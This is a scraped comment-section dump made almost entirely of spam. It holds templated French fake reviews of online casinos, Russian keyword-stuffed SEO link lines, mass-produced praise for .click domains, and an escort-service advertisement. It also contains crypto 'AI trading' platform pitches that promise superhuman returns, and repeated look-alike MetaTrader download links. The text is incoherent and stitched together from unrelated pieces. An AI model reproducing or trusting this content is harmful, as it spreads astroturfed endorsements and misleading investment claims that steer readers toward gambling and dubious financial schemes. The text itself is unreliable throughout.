Thank you for sharing your info. I really appreciate your efforts and I will be waiting for your further post thanks once again.
https://www.ramonabogados.com/melbet-bespredelniy-bonus-2025/
seopath.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
проект по перепланировке квартиры цена skolko-stoit-uzakonit-pereplanirovku-1.ru .
сколько стоит оформить перепланировку квартиры сколько стоит оформить перепланировку квартиры .
marketrise.click – Found practical insights today; sharing this article with colleagues later.
webimpact.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
brandtrail.click – Content reads clearly, helpful examples made concepts easy to grasp.
digitalpeak.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
Je suis bluffe par Azur Casino, on y trouve une energie contagieuse. On trouve une profusion de jeux palpitants, proposant des jeux de table classiques. Avec des depots rapides et faciles. Disponible a toute heure via chat ou email. Le processus est clair et efficace, en revanche des offres plus importantes seraient super. Dans l’ensemble, Azur Casino est un endroit qui electrise. Ajoutons que le design est tendance et accrocheur, donne envie de continuer l’aventure. Un plus les competitions regulieres pour plus de fun, qui booste la participation.
http://www.casinoazurfr.com|
J’adore le dynamisme de Action Casino, c’est une plateforme qui deborde de dynamisme. La bibliotheque de jeux est captivante, proposant des jeux de table sophistiques. Avec des transactions rapides. Le support est rapide et professionnel. Le processus est transparent et rapide, cependant quelques tours gratuits en plus seraient geniaux. En resume, Action Casino offre une aventure memorable. En bonus le design est style et moderne, ajoute une vibe electrisante. Particulierement cool le programme VIP avec des privileges speciaux, propose des avantages uniques.
AccГ©der Г la page|
seoforce.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
Je suis bluffe par Lucky 31 Casino, on y trouve une vibe envoutante. Les options de jeu sont incroyablement variees, offrant des sessions live palpitantes. Avec des transactions rapides. Le suivi est impeccable. Les gains arrivent sans delai, cependant des offres plus genereuses rendraient l’experience meilleure. En conclusion, Lucky 31 Casino est un endroit qui electrise. Par ailleurs la plateforme est visuellement electrisante, ce qui rend chaque session plus excitante. Particulierement interessant les evenements communautaires vibrants, qui booste la participation.
Regarder de plus prГЁs|
J’adore le dynamisme de 1xBet Casino, c’est un lieu ou l’adrenaline coule a flots. Les titres proposes sont d’une richesse folle, comprenant des jeux crypto-friendly. Le bonus de depart est top. Le service est disponible 24/7. Les retraits sont ultra-rapides, mais encore des recompenses additionnelles seraient ideales. Pour finir, 1xBet Casino assure un divertissement non-stop. A signaler la plateforme est visuellement electrisante, amplifie l’adrenaline du jeu. A noter les evenements communautaires vibrants, propose des avantages uniques.
Lire la suite|
Je suis sous le charme de 1xBet Casino, il propose une aventure palpitante. Les options de jeu sont infinies, proposant des jeux de table classiques. Il donne un elan excitant. Le service est disponible 24/7. Les retraits sont ultra-rapides, mais encore des recompenses supplementaires dynamiseraient le tout. Pour faire court, 1xBet Casino merite un detour palpitant. Ajoutons que la navigation est intuitive et lisse, facilite une experience immersive. A signaler le programme VIP avec des recompenses exclusives, assure des transactions fluides.
Obtenir les dГ©tails|
J’adore l’ambiance electrisante de Lucky 31 Casino, ca offre une experience immersive. La selection de jeux est impressionnante, incluant des options de paris sportifs dynamiques. Le bonus d’inscription est attrayant. Le suivi est d’une precision remarquable. Le processus est clair et efficace, toutefois des offres plus genereuses seraient top. Au final, Lucky 31 Casino est un lieu de fun absolu. Par ailleurs le design est moderne et energique, permet une immersion complete. Particulierement interessant les evenements communautaires dynamiques, garantit des paiements rapides.
Commencer Г dГ©couvrir|
Je suis emerveille par Action Casino, ca offre un plaisir vibrant. Le catalogue est un tresor de divertissements, comprenant des titres adaptes aux cryptomonnaies. Le bonus de depart est top. Le suivi est impeccable. Les gains arrivent sans delai, bien que des bonus plus frequents seraient un hit. Dans l’ensemble, Action Casino est un lieu de fun absolu. A souligner l’interface est simple et engageante, ce qui rend chaque session plus excitante. A noter les evenements communautaires pleins d’energie, qui dynamise l’engagement.
Lire les dГ©tails|
перепланировка узаконить цена москва https://www.skolko-stoit-uzakonit-pereplanirovku-1.ru .
сколько стоит перепланировка в бти сколько стоит перепланировка в бти .
Discover the Ultimate Experience with Bedpage – Connect with Top Female Escorts and Erotic Massage Services
If you are looking for an unforgettable experience in Las Vegas, Bedpage is your go-to platform. Offering a wide range of services including female escorts and erotic massage, Bedpage makes it easy to find exactly what you desire. The platform is user-friendly, reliable, and ensures a safe and enjoyable experience for everyone.
Many users have shared positive feedback about the seamless browsing experience and the variety of options available. Whether you are looking for companionship, a relaxing erotic massage, or spending time with a professional female escort, Bedpage offers trustworthy listings with verified profiles. The level of professionalism and attention to client satisfaction sets Bedpage apart from other platforms.
One of the standout services is Erotic massage in Las Vegas, which has been highly praised for its quality and discretion. Users appreciate the detailed profiles, clear communication, and the ability to book appointments easily. From luxurious experiences to casual encounters, Bedpage provides options tailored to every preference.
Overall, Bedpage continues to gain recognition for connecting people with the finest female escorts and erotic massage services in Las Vegas. With a focus on safety, convenience, and customer satisfaction, it’s no wonder that users keep returning to explore the offerings. Whether you are new to the city or a long-time visitor, Bedpage makes it effortless to find exactly what you are looking for.
ganabet inicio https://www.ganabet-online.com .
jompay99 com casino login http://www.jp99-online.com .
valor de fichas de casino por color http://valorslots.com/ .
стоимость согласования перепланировки в москве стоимость согласования перепланировки в москве .
1xbet com giri? http://www.1xbet-7.com .
перепланировка перепланировка .
J’adore la vibe de Azur Casino, il cree une experience captivante. La variete des jeux est epoustouflante, proposant des jeux de table sophistiques. Il offre un demarrage en fanfare. Les agents repondent avec efficacite. Les gains arrivent en un eclair, rarement des bonus plus varies seraient un plus. Au final, Azur Casino vaut une visite excitante. En bonus la navigation est claire et rapide, amplifie le plaisir de jouer. Particulierement fun le programme VIP avec des privileges speciaux, assure des transactions fluides.
Continuer ici|
surewin casino malaysia http://www.surewin-online.com .
beepbeep casino https://beepbeepcasino-online.com/ .
adtrend.click – Content reads clearly, helpful examples made concepts easy to grasp.
newsky88 app http://www.newsky-online.com .
casino good day 4 play goodday4play-online.com .
gana bet ganabet-online.com .
сколько стоит перепланировка квартиры в бти сколько стоит перепланировка квартиры в бти .
advista.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
jp99 slot login https://jp99-online.com/ .
узаконить перепланировку цена узаконить перепланировку цена .
valor casino apk http://www.valorslots.com/ .
growthflow.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
good day 4 play login good day 4 play login .
newsky88 login http://newsky-online.com .
xbet xbet .
goodday4play goodday4play .
J’ai un faible pour Action Casino, il offre une experience dynamique. Les titres proposes sont d’une richesse folle, comprenant des jeux crypto-friendly. Avec des depots fluides. Les agents sont rapides et pros. Les paiements sont securises et rapides, malgre tout des offres plus genereuses rendraient l’experience meilleure. Pour conclure, Action Casino offre une experience hors du commun. A mentionner le design est style et moderne, donne envie de prolonger l’aventure. Un avantage notable les tournois reguliers pour s’amuser, cree une communaute soudee.
Voir le site|
перепланировка помещений перепланировка помещений .
beep beep casino deutschland http://www.beepbeepcasino-online.com .
J’ai une passion debordante pour Azur Casino, il offre une experience dynamique. La selection est riche et diversifiee, comprenant des jeux crypto-friendly. Le bonus de depart est top. Le support est pro et accueillant. Les gains sont transferes rapidement, quelquefois quelques tours gratuits supplementaires seraient cool. En resume, Azur Casino garantit un plaisir constant. De plus la navigation est intuitive et lisse, ce qui rend chaque moment plus vibrant. Egalement super les evenements communautaires vibrants, propose des avantages sur mesure.
Obtenir plus|
seostream.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
seohero.click – Found practical insights today; sharing this article with colleagues later.
digitallift.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
trafficstorm.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
promoscope.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
promovix.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
growthmatrix.click – Found practical insights today; sharing this article with colleagues later.
Clarte Nexive se distingue comme une plateforme d’investissement en crypto-monnaies innovante, qui exploite la puissance de l’intelligence artificielle pour proposer a ses membres des atouts competitifs majeurs.
Son IA etudie les marches financiers en temps reel, detecte les occasions interessantes et execute des strategies complexes avec une exactitude et une rapidite inatteignables pour les traders humains, augmentant de ce fait les potentiels de rendement.
What’s up to all, how is all, I think every one is getting more from this website, and your views are nice designed for new users.
https://www.elboomeran.com/
kis918 lama kis918 lama .
xbet xbet .
777bet login 777bet login .
heaps of wins free chip no deposit heaps of wins free chip no deposit .
перила из стекла для лестницы изготовление лестниц https://telegra.ph/Steklyannye-perila-i-ograzhdeniya-kak-vybrat-kompaniyu-kotoraya-ne-sorvyot-sroki-10-21/ .
безрамное остекление террасы http://www.telegra.ph/Prevratite-vashu-terrasu-v-lyubimuyu-komnatu-Polnoe-rukovodstvo-po-ostekleniyu-ot-SK-Grani-10-21/ .
радиусная душевая http://dzen.ru/a/aPfJd1pLPXEE534U .
seo бесплатно seo бесплатно .
goliath casino online casino http://www.goliath-casino.com/ .
icebet casino online icebet casino online .
Je suis enthousiasme par Azur Casino, il cree un monde de sensations fortes. La bibliotheque est pleine de surprises, comprenant des jeux optimises pour Bitcoin. Avec des depots fluides. Le support est fiable et reactif. Les gains sont verses sans attendre, de temps en temps des recompenses supplementaires dynamiseraient le tout. En somme, Azur Casino offre une aventure inoubliable. Notons egalement le site est fluide et attractif, ce qui rend chaque session plus palpitante. Un element fort le programme VIP avec des privileges speciaux, renforce la communaute.
Apprendre comment|
resultsdrive.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
проект перепланировки квартиры в москве проект перепланировки квартиры в москве .
домео ул шаболовка 31г москва отзывы домео ул шаболовка 31г москва отзывы .
proclicklab.click – Found practical insights today; sharing this article with colleagues later.
rapidleads.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
nextlevelads.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
boosttraffic.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
virallaunch.click – Content reads clearly, helpful examples made concepts easy to grasp.
кухни от производителя спб kuhni-spb-9.ru .
clickvoltage.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
Je suis sous le charme de Lucky 31 Casino, ca pulse comme une soiree animee. La gamme est variee et attrayante, comprenant des jeux compatibles avec les cryptos. Avec des transactions rapides. Le suivi est impeccable. Les transactions sont toujours fiables, rarement des bonus plus frequents seraient un hit. Pour finir, Lucky 31 Casino est un immanquable pour les amateurs. De plus la navigation est fluide et facile, apporte une energie supplementaire. Un point cle les evenements communautaires vibrants, propose des privileges personnalises.
Lancer le site|
Je suis epate par Azur Casino, ca offre une experience immersive. Il y a une abondance de jeux excitants, offrant des experiences de casino en direct. Le bonus d’inscription est attrayant. Le suivi est d’une precision remarquable. Les retraits sont simples et rapides, neanmoins plus de promos regulieres ajouteraient du peps. Au final, Azur Casino offre une aventure memorable. Par ailleurs le design est moderne et attrayant, incite a prolonger le plaisir. Particulierement fun le programme VIP avec des niveaux exclusifs, garantit des paiements rapides.
http://www.azurcasinoappfr.com|
1xbet turkey 1xbet turkey .
кухни на заказ в санкт-петербурге http://www.kuhni-spb-10.ru/ .
J’ai une passion debordante pour Action Casino, ca transporte dans un monde d’excitation. La gamme est variee et attrayante, avec des machines a sous visuellement superbes. Le bonus de depart est top. Disponible 24/7 par chat ou email. Les gains sont verses sans attendre, par moments des bonus diversifies seraient un atout. Pour conclure, Action Casino offre une aventure memorable. Pour ajouter l’interface est lisse et agreable, ce qui rend chaque partie plus fun. Particulierement attrayant les paiements en crypto rapides et surs, garantit des paiements securises.
Explorer le site|
Je suis emerveille par 1xBet Casino, ca transporte dans un monde d’excitation. On trouve une gamme de jeux eblouissante, proposant des jeux de table classiques. Le bonus de depart est top. Le support est efficace et amical. Les paiements sont securises et instantanes, de temps en temps quelques tours gratuits en plus seraient geniaux. Dans l’ensemble, 1xBet Casino offre une experience hors du commun. Ajoutons que l’interface est simple et engageante, ce qui rend chaque session plus excitante. Particulierement fun les transactions en crypto fiables, garantit des paiements rapides.
http://www.1xbetcasino365fr.com|
Je suis epate par Lucky 31 Casino, il cree une experience captivante. La bibliotheque de jeux est captivante, incluant des paris sur des evenements sportifs. 100% jusqu’a 500 € plus des tours gratuits. Le support client est irreprochable. Les paiements sont surs et efficaces, par contre plus de promotions frequentes boosteraient l’experience. Pour finir, Lucky 31 Casino est un endroit qui electrise. D’ailleurs la plateforme est visuellement captivante, booste l’excitation du jeu. Un plus les evenements communautaires dynamiques, renforce la communaute.
Parcourir le site|
icebet casino 25 euro icebet casino 25 euro .
обучение seo обучение seo .
goliath casino app http://www.goliath-casino.com .
Je suis sous le charme de Lucky 31 Casino, il propose une aventure palpitante. Le catalogue est un paradis pour les joueurs, offrant des experiences de casino en direct. Le bonus initial est super. Le support est fiable et reactif. Les transactions sont d’une fiabilite absolue, de temps en temps des offres plus importantes seraient super. En resume, Lucky 31 Casino assure un fun constant. A mentionner le site est rapide et style, amplifie le plaisir de jouer. Particulierement attrayant les transactions en crypto fiables, propose des privileges sur mesure.
Ouvrir le site|
J’adore l’ambiance electrisante de Action Casino, il propose une aventure palpitante. La bibliotheque de jeux est captivante, offrant des sessions live palpitantes. 100% jusqu’a 500 € avec des free spins. Les agents repondent avec efficacite. Les transactions sont d’une fiabilite absolue, quelquefois plus de promos regulieres ajouteraient du peps. En bref, Action Casino est une plateforme qui fait vibrer. Notons aussi la plateforme est visuellement vibrante, incite a rester plus longtemps. A noter les evenements communautaires vibrants, renforce la communaute.
VГ©rifier le site|
trafficsprintpro.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
Je suis bluffe par Action Casino, ca invite a plonger dans le fun. Le catalogue de titres est vaste, comprenant des jeux compatibles avec les cryptos. Il donne un avantage immediat. Disponible a toute heure via chat ou email. Les transactions sont d’une fiabilite absolue, parfois des bonus varies rendraient le tout plus fun. En somme, Action Casino est un endroit qui electrise. De plus la plateforme est visuellement captivante, ce qui rend chaque session plus palpitante. A signaler les nombreuses options de paris sportifs, propose des privileges sur mesure.
Aller voir|
купить кухню на заказ в спб http://kuhni-spb-11.ru/ .
seo агентство москва reiting-seo-kompanii.ru .
кухни под заказ спб кухни под заказ спб .
юридический переводчик юридический переводчик .
устный перевод услуги teletype.in/@alexd78/D1bRUvZKB7G .
1xbet mobi http://www.1xbet-14.com .
leadvector.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
rankvector.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
clickimpact.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
leadfusionlab.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
goliath casino goliath-casino.com .
Je suis bluffe par Azur Casino, c’est un lieu ou l’adrenaline coule a flots. La bibliotheque de jeux est captivante, incluant des options de paris sportifs dynamiques. Il donne un elan excitant. Disponible 24/7 par chat ou email. Le processus est transparent et rapide, malgre tout plus de promotions variees ajouteraient du fun. En conclusion, Azur Casino vaut une visite excitante. Pour completer la plateforme est visuellement vibrante, ce qui rend chaque moment plus vibrant. Un plus les evenements communautaires engageants, assure des transactions fiables.
Visiter maintenant|
adflowhub.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
icebet33 icebet33 .
устный перевод в москве teletype.in/@alexd78/D1bRUvZKB7G .
юридический перевод юридический перевод .
clickstreampro.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
синхронный перевод в москве dzen.ru/a/aRDuRn3LkCngCegS .
юридический переводчик услуги юридический переводчик услуги .
устный переводчик стоимость teletype.in/@alexd78/D1bRUvZKB7G .
курсы seo курсы seo .
marketstorm.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
adsummit.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
adnexo.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
advector.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
growthnexus.click – Found practical insights today; sharing this article with colleagues later.
синхронный перевод dzen.ru/a/aRDuRn3LkCngCegS .
growthpilotpro.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
aviator bonus game http://www.aviator-game-winner.com .
aviator x aviator-game-cash.com .
aviator game aviator game .
it перевод цена telegra.ph/Oshibka-lokalizacii-pochemu-vash-IT-produkt-ne-ponimayut-za-granicej-11-09 .
бюро переводов teletype.in/@alexd78/iF-xjHhC3iA .
adstreampro.click – Found practical insights today; sharing this article with colleagues later.
синхронный перевод заказать dzen.ru/a/aRDuRn3LkCngCegS .
promosprinter.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
adscalehub.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
Топ-5 бюро переводов в москве teletype.in/@alexd78/iF-xjHhC3iA .
it переводчик в москве telegra.ph/Oshibka-lokalizacii-pochemu-vash-IT-produkt-ne-ponimayut-za-granicej-11-09 .
promovoltage.click – Navigation felt smooth, found everything quickly without any confusing steps.
scalemaster.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
clickdynamics.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
Je suis emerveille par Casinozer Casino, il cree une experience captivante. La bibliotheque de jeux est captivante, offrant des sessions live palpitantes. Il donne un avantage immediat. Les agents repondent avec rapidite. Les transactions sont toujours fiables, de temps en temps quelques free spins en plus seraient bienvenus. Dans l’ensemble, Casinozer Casino est un immanquable pour les amateurs. A mentionner le design est moderne et energique, permet une plongee totale dans le jeu. Un element fort les options de paris sportifs diversifiees, cree une communaute soudee.
Visiter le site|
Je suis epate par Mystake Casino, il offre une experience dynamique. La selection est riche et diversifiee, offrant des tables live interactives. Il amplifie le plaisir des l’entree. Le support client est irreprochable. Les transactions sont toujours securisees, rarement des recompenses supplementaires seraient parfaites. Au final, Mystake Casino merite un detour palpitant. En bonus l’interface est intuitive et fluide, ajoute une vibe electrisante. Egalement genial le programme VIP avec des privileges speciaux, qui dynamise l’engagement.
Continuer ici|
Je suis emerveille par Mystake Casino, ca donne une vibe electrisante. La selection est riche et diversifiee, comprenant des jeux optimises pour Bitcoin. Il booste votre aventure des le depart. Le support est fiable et reactif. Les paiements sont surs et efficaces, en revanche des offres plus genereuses seraient top. Au final, Mystake Casino offre une experience hors du commun. A mentionner la navigation est intuitive et lisse, amplifie le plaisir de jouer. Un point fort les options variees pour les paris sportifs, renforce la communaute.
Commencer Г naviguer|
Je suis completement seduit par Pokerstars Casino, c’est une plateforme qui deborde de dynamisme. Le catalogue est un paradis pour les joueurs, comprenant des jeux crypto-friendly. 100% jusqu’a 500 € avec des free spins. Le service est disponible 24/7. Les gains arrivent sans delai, de temps a autre des recompenses supplementaires seraient parfaites. En fin de compte, Pokerstars Casino assure un divertissement non-stop. Ajoutons aussi le site est rapide et engageant, incite a rester plus longtemps. Un atout les options de paris sportifs variees, qui dynamise l’engagement.
Explorer plus|
Je suis totalement conquis par Stake Casino, c’est un lieu ou l’adrenaline coule a flots. La bibliotheque de jeux est captivante, avec des slots aux designs captivants. Il offre un coup de pouce allechant. Le service client est excellent. Le processus est clair et efficace, mais encore des bonus plus varies seraient un plus. Globalement, Stake Casino garantit un plaisir constant. Pour completer la navigation est fluide et facile, facilite une immersion totale. Un avantage les options variees pour les paris sportifs, cree une communaute soudee.
Visiter en ligne|
salesvelocity.click – Found practical insights today; sharing this article with colleagues later.
it переводчик в москве telegra.ph/Oshibka-lokalizacii-pochemu-vash-IT-produkt-ne-ponimayut-za-granicej-11-09 .
топ бюро переводов teletype.in/@alexd78/iF-xjHhC3iA .
clickmotion.click – Content reads clearly, helpful examples made concepts easy to grasp.
growthsignal.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
growelite.click – Navigation felt smooth, found everything quickly without any confusing steps.
adlaunchpro.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
marketsignal.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
What a information of un-ambiguity and preserveness of precious know-how on the topic of unpredicted feelings.
https://justrussia.ru/
TurkPaydexHub se demarque comme une plateforme d’investissement en crypto-monnaies de pointe, qui utilise la puissance de l’intelligence artificielle pour fournir a ses clients des avantages concurrentiels decisifs.
Son IA etudie les marches financiers en temps reel, detecte les occasions interessantes et applique des tactiques complexes avec une finesse et une celerite inatteignables pour les traders humains, maximisant ainsi les potentiels de rendement.
TurkPaydexHub crypto Trading
TurkPaydexHub se differencie comme une plateforme d’investissement crypto revolutionnaire, qui exploite la puissance de l’intelligence artificielle pour offrir a ses utilisateurs des avantages decisifs sur le marche.
Son IA scrute les marches en temps reel, repere les opportunites et met en ?uvre des strategies complexes avec une finesse et une celerite inaccessibles aux traders humains, maximisant ainsi les potentiels de profit.
Je ne me lasse pas de Pokerstars Casino, il cree une experience captivante. Les options de jeu sont incroyablement variees, comprenant des jeux crypto-friendly. 100% jusqu’a 500 € plus des tours gratuits. Disponible 24/7 pour toute question. Les transactions sont toujours securisees, rarement plus de promotions variees ajouteraient du fun. En somme, Pokerstars Casino offre une aventure memorable. A noter l’interface est intuitive et fluide, facilite une immersion totale. A signaler les options variees pour les paris sportifs, offre des recompenses regulieres.
Apprendre comment|
promorocket.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
Hey very nice blog!! Guy .. Excellent .. Wonderful .. I’ll bookmark your blog and take the feeds also? I’m happy to seek out so many helpful information here in the publish, we’d like work out more techniques on this regard, thanks for sharing. . . . . .
Banda Casino
growthstream.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
Zevrio Capture
Je suis fascine par Pokerstars Casino, ca invite a plonger dans le fun. Le catalogue est un tresor de divertissements, proposant des jeux de casino traditionnels. Le bonus de bienvenue est genereux. Disponible 24/7 par chat ou email. Les transactions sont toujours securisees, bien que plus de promos regulieres ajouteraient du peps. Au final, Pokerstars Casino est une plateforme qui pulse. A mentionner le site est rapide et style, ce qui rend chaque session plus excitante. A noter les tournois reguliers pour s’amuser, cree une communaute vibrante.
Cliquer pour voir|
Thanks for some other magnificent article. The place else could anyone get that kind of info in such an ideal approach of writing? I have a presentation subsequent week, and I am on the search for such information.
регистрация leebet
Je suis sous le charme de Pokerstars Casino, ca transporte dans un univers de plaisirs. Le choix de jeux est tout simplement enorme, comprenant des jeux compatibles avec les cryptos. Il donne un avantage immediat. Les agents repondent avec rapidite. Le processus est fluide et intuitif, parfois des bonus plus frequents seraient un hit. Pour finir, Pokerstars Casino offre une aventure inoubliable. Par ailleurs le site est rapide et style, apporte une touche d’excitation. Egalement super les transactions en crypto fiables, cree une communaute soudee.
Visiter le site|
Je suis enthousiaste a propos de Stake Casino, ca invite a plonger dans le fun. Les options de jeu sont infinies, proposant des jeux de cartes elegants. Il donne un elan excitant. Le suivi est toujours au top. Les transactions sont toujours fiables, occasionnellement des bonus varies rendraient le tout plus fun. En resume, Stake Casino offre une experience inoubliable. En plus la navigation est claire et rapide, ce qui rend chaque session plus palpitante. Particulierement attrayant les nombreuses options de paris sportifs, propose des avantages uniques.
http://www.stakecasino365fr.com|
Je suis captive par Mystake Casino, c’est une plateforme qui deborde de dynamisme. Le choix de jeux est tout simplement enorme, proposant des jeux de table classiques. Il propulse votre jeu des le debut. Les agents sont toujours la pour aider. Les retraits sont ultra-rapides, occasionnellement des recompenses en plus seraient un bonus. Globalement, Mystake Casino merite une visite dynamique. Pour ajouter l’interface est intuitive et fluide, ajoute une vibe electrisante. Un plus les paiements securises en crypto, assure des transactions fluides.
DГ©couvrir dГЁs maintenant|
Je suis epate par Casinozer Casino, ca pulse comme une soiree animee. Le catalogue est un tresor de divertissements, avec des slots aux designs captivants. Avec des transactions rapides. Le service est disponible 24/7. Les paiements sont surs et efficaces, de temps a autre des bonus plus frequents seraient un hit. En somme, Casinozer Casino offre une experience inoubliable. Pour completer la navigation est fluide et facile, facilite une immersion totale. Un plus les options de paris sportifs diversifiees, renforce le lien communautaire.
Naviguer sur le site|
J’adore le dynamisme de Mystake Casino, il cree un monde de sensations fortes. Les options sont aussi vastes qu’un horizon, proposant des jeux de casino traditionnels. Avec des transactions rapides. Le suivi est d’une fiabilite exemplaire. Les retraits sont ultra-rapides, mais plus de promos regulieres ajouteraient du peps. Dans l’ensemble, Mystake Casino est une plateforme qui fait vibrer. En extra la navigation est fluide et facile, booste l’excitation du jeu. Un avantage le programme VIP avec des niveaux exclusifs, cree une communaute soudee.
Commencer maintenant|
Je suis completement seduit par Casinozer Casino, c’est une plateforme qui pulse avec energie. Le catalogue est un tresor de divertissements, avec des slots aux graphismes modernes. Il donne un elan excitant. Le suivi est toujours au top. Les paiements sont securises et instantanes, neanmoins des bonus plus frequents seraient un hit. Pour faire court, Casinozer Casino merite un detour palpitant. A signaler le design est tendance et accrocheur, incite a prolonger le plaisir. Un bonus les options variees pour les paris sportifs, renforce le lien communautaire.
Entrer|
plane crash real money game https://www.aviator-game-deposit.com .
plane crash earning app http://www.aviator-game-predict.com/ .
электрокарнизы для штор http://www.prokarniz36.ru/ .
primedigital.click – Navigation felt smooth, found everything quickly without any confusing steps.
marketforge.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
adfusionlab.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
promopilotpro.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
admasterlab.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
conversionlab.click – Navigation felt smooth, found everything quickly without any confusing steps.
adcruise.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
J’ai un veritable coup de c?ur pour Pokerstars Casino, il cree un monde de sensations fortes. La bibliotheque est pleine de surprises, avec des slots aux designs captivants. 100% jusqu’a 500 € avec des free spins. Le suivi est impeccable. Les transactions sont toujours securisees, bien que plus de promos regulieres dynamiseraient le jeu. Globalement, Pokerstars Casino offre une aventure memorable. De surcroit le design est moderne et attrayant, ajoute une vibe electrisante. A noter les options de paris sportifs variees, propose des privileges personnalises.
https://pokerstarscasino365fr.com/|
Do you have any video of that? I’d like to find out more details.
регистрация банда казино
Hi there, after reading this amazing post i am as well glad to share my familiarity here with friends.
сайт Banda Casino
автоматический карниз для штор http://www.provorota.su .
автоматические карнизы для штор автоматические карнизы для штор .
электрокарнизы для штор цена http://www.elektrokarniz2.ru/ .
электрокарниз купить elektrokarniz1.ru .
электрокарниз электрокарниз .
карнизы для штор купить в москве карнизы для штор купить в москве .
clickpioneer.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
clickvero.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
conversionpilot.click – Navigation felt smooth, found everything quickly without any confusing steps.
adelevatepro.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
trafficgear.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
электрические гардины для штор elektrokarniz-dlya-shtor15.ru .
adboostlab.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
гардина с электроприводом https://www.elektrokarniz-dlya-shtor11.ru .
рулонные шторы с электроприводом купить в москве https://rulonnye-zhalyuzi-avtomaticheskie.ru/ .
Your article helped me a lot, is there any more related content? Thanks!
электропривод рулонных штор http://www.avtomaticheskie-rulonnye-shtory11.ru .
download mt5 for mac metatrader-5-sync.com .
автоматические жалюзи автоматические жалюзи .
mt5 mt5 .
mt5 mac download http://www.metatrader-5-pc.com/ .
стоимость экспертизы залива https://ekspertiza-zaliva-kvartiry-1.ru/ .
metatrader 5 download mac metatrader 5 download mac .
сколько стоит экспертиза после залива ekspertiza-zaliva-kvartiry-2.ru .
залив с крыши оценка ущерба http://www.ekspertiza-zaliva-kvartiry-4.ru .
независимая оценка ущерба после залива независимая оценка ущерба после залива .
seoigniter.click – Navigation felt smooth, found everything quickly without any confusing steps.
mt5 trading platform https://metatrader-5-downloads.com/ .
metatrader 5 download mac https://metatrader-5-mac.com .
акт о заливе квартиры http://ekspertiza-zaliva-kvartiry-1.ru .
mt5 download mac http://www.metatrader-5-sync.com .
download mt5 for mac download mt5 for mac .
metatrader 5 download mac metatrader 5 download mac .
возмещение ущерба после залива возмещение ущерба после залива .
залив с крыши оценка ущерба https://www.ekspertiza-zaliva-kvartiry-2.ru .
залив квартиры судебная экспертиза залив квартиры судебная экспертиза .
download mt5 for mac download mt5 for mac .
mt5 mac download https://metatrader-5-downloads.com/ .
metatrader5 download http://www.metatrader-5-mac.com .
adsdominator.click – Found practical insights today; sharing this article with colleagues later.
markethyper.click – Navigation felt smooth, found everything quickly without any confusing steps.
adflowmaster.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
clickstrategy.click – Found practical insights today; sharing this article with colleagues later.
brandoptimizer.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
growthnavigator.click – Navigation felt smooth, found everything quickly without any confusing steps.
залив с крыши оценка ущерба http://www.ekspertiza-zaliva-kvartiry-2.ru .
meta trader 5 download metatrader-5-sync.com .
как провести оценку ущерба после залива ekspertiza-zaliva-kvartiry-1.ru .
mt5 download mt5 download .
metatrader 5 download mac metatrader 5 download mac .
оценка мебели после залива http://www.ekspertiza-zaliva-kvartiry-3.ru .
сколько стоит экспертиза после залива ekspertiza-zaliva-kvartiry-4.ru .
metatrader 5 mac metatrader 5 mac .
mt5 trading platform mt5 trading platform .
оценка техники после затопления http://www.ekspertiza-zaliva-kvartiry-2.ru .
mt5 mt5 .
экспертиза залива квартиры экспертиза залива квартиры .
meta trader 5 download meta trader 5 download .
пластиковые окна рулонные шторы с электроприводом http://www.rulonnye-zhalyuzi-avtomaticheskie.ru .
metatrader 5 mac metatrader 5 mac .
досудебная экспертиза залива https://ekspertiza-zaliva-kvartiry-1.ru/ .
порядок оценки ущерба при заливе ekspertiza-zaliva-kvartiry-4.ru .
download mt5 for mac download mt5 for mac .
download metatrader 5 https://metatrader-5-downloads.com/ .
автоматические рулонные шторы автоматические рулонные шторы .
download mt5 for mac metatrader-5-mac.com .
adprecision.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
